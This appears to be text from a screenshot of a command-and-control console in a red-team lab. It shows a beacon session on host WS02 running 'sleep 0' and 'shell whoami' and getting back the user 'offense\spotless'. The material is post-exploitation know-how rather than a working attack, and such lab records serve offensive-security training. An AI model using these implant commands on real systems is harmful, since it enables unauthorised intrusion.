 external internal user computer note pid
10.0.0.7 10.0.0.7 spotless WS02 5632
Beacon 10.0.0.7@5632 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
offense\spotless